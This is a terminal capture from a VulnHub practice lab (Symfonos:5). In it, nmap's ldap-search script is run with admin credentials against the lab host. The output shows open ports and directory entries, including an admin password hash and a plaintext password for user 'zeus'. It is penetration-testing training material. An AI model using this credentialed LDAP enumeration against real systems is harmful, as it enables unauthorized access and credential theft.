 /bin/bash
/bin/bash 126x47
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $nmap --script=ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local", ldap.password="qMDdyZh3cT6eeAWD"
' $ip
Starting Nmap 7.92 ( https://nmap.org )
Nmap scan report for 10.10.10.11
Host is up (0.0030s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
389/tcp open  ldap
| ldap-search:
|   Context: dc=symfonos,dc=local
|     dn: dc=symfonos,dc=local
|         objectClass: top
|         objectClass: dcObject
|         objectClass: organization
|         o: symfonos
|         dc: symfonos
|     dn: cn=admin,dc=symfonos,dc=local
|         objectClass: simpleSecurityObject
|         objectClass: organizationalRole
|         cn: admin
|         description: LDAP administrator
|         userPassword: {SSHA}UWYxvuhA0bWsjfr2bhtxQbapr9eSgKVm
|     dn: uid=zeus,dc=symfonos,dc=local
|         uid: zeus
|         cn: zeus
|         sn: 3
|         objectClass: top
|         objectClass: posixAccount
|         objectClass: inetOrgPerson
|         loginShell: /bin/bash
|         homeDirectory: /home/zeus
|         uidNumber: 14583102
|         gidNumber: 14564100
|         userPassword: cetkKf4wCuHC9FET
|         mail: zeus@symfonos.local
|_        gecos: Zeus User
636/tcp open  ldapssl

Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $